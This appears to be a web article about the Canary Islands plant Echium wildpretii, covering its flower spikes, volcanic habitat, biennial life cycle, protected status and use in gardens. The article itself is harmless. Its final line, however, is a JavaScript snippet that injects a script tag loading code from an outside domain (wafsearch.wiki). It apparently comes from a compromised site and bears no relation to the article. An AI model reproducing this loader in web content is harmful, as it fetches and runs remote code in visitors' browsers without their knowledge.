In the rugged volcanic landscapes of the Canary Islands, a botanical wonder emerges, captivating all who lay eyes upon it. Introducing Echium wildpretii, a towering plant species that reaches skyward with its impressive floral spires. With its unique form, vibrant colors, and endemic status, Echium wildpretii has become an emblem of the archipelago’s biodiversity and a symbol of its natural splendor. In this article, we will explore the remarkable characteristics, habitat, and significance of Echium wildpretii.

Appearance and Distinctive Features
Echium wildpretii, also known as the Tower of Jewels or Red Bugloss, is a biennial or short-lived perennial plant belonging to the Boraginaceae family. It is renowned for its tall and majestic flower spikes that can reach heights of 2 to 3 meters (6 to 10 feet). The erect stems are covered in grayish-green lanceolate leaves that form a basal rosette. As the plant matures, it produces a single, impressive flowering stalk adorned with numerous densely packed, tubular flowers.
The most striking feature of Echium wildpretii is its vibrant coloration. Initially, the flowers appear bright green, but as they mature, they transition to shades of pink, magenta, and finally, a deep crimson or fiery red at their peak. This color gradient creates a stunning visual spectacle that attracts pollinators and captures the imagination of plant enthusiasts.

Habitat and Distribution
Echium wildpretii is native to the high-altitude volcanic slopes of the Canary Islands, an archipelago located off the northwest coast of Africa. It is particularly prevalent on the islands of Tenerife, La Palma, and La Gomera. These plants thrive in the unique microclimates provided by the islands’ montane regions, where they can be found growing in rocky, volcanic soils.
Life Cycle and Adaptations
Echium wildpretii has a fascinating life cycle. It typically germinates during the cooler months and forms a basal rosette of leaves during its first year. In its second year, the plant produces a towering flowering stem, which serves as a spectacle to behold. After the flowers have been pollinated by bees and other insects, the plant begins to produce numerous tiny seeds. Once these seeds are dispersed, the plant completes its life cycle, often dying shortly afterward.
Echium wildpretii has developed unique adaptations to thrive in its harsh volcanic habitat. Its tall stature allows the flowers to rise above competing vegetation and attract pollinators from a distance. Additionally, the hairy texture of the leaves and stems helps to minimize water loss in the arid conditions of its native environment.
Conservation Status and Importance
Echium wildpretii is considered an endemic species, meaning it is native to and found exclusively in the Canary Islands. Its restricted distribution and specialized habitat make it vulnerable to environmental changes and habitat destruction. As a result, Echium wildpretii is listed as a protected species, and efforts are underway to conserve and restore its natural habitat.
Cultural Significance and Gardening
The unique beauty and architectural form of Echium wildpretii have made it a sought-after plant for gardens and horticultural displays. It is often cultivated as an ornamental species, especially in areas with a Mediterranean climate. However, due to its specific habitat requirements and biennial life cycle, it may pose challenges in cultivation outside its natural range.





Echium wildpretii, with its towering stature and vibrant flower spikes, stands as a testament to the natural wonders found on the volcanic slopes of the Canary Islands. Its unique adaptations, endemic status, and captivating beauty make it a botanical treasure worth preserving. By appreciating and protecting Echium wildpretii and its fragile ecosystem, we can ensure the continued existence of this remarkable plant species and maintain the biodiversity and splendor of the Canary Islands’ natural heritage.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);